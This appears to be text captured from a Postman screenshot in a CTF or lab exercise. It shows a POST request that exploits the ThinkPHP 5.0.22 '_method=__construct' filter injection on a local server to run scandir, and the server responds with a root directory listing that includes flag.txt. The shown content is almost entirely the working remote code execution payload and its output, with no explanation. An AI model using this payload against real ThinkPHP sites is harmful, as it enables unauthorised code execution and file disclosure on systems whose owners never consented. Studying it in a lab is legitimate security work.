 POST http://127.0.0.1/thinkphp_5.0.22_with_extend/public/index.php?s=capcha
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL BETA Text
1 _method=__construct&method=get&filter[]=scandir&filter[]=var_dump&server[]=-1&get[]=/
Body Cookies Headers (5) Test Results
Pretty Raw Preview Visualize BETA
4 => string 'apache2.conf' (length=12)
5 => string 'bin' (length=3)
6 => string 'boot' (length=4)
7 => string 'dev' (length=3)
8 => string 'etc' (length=3)
9 => string 'flag.txt' (length=8)
10 => string 'home' (length=4)
11 => string 'html' (length=4)
12 => string 'initrd.img' (length=10)
13 => string 'initrd.img.old' (length=14)